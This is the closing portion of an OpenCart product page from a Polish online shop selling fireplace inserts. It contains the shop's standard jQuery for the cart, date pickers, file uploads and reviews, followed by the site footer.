				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=513');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=513',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
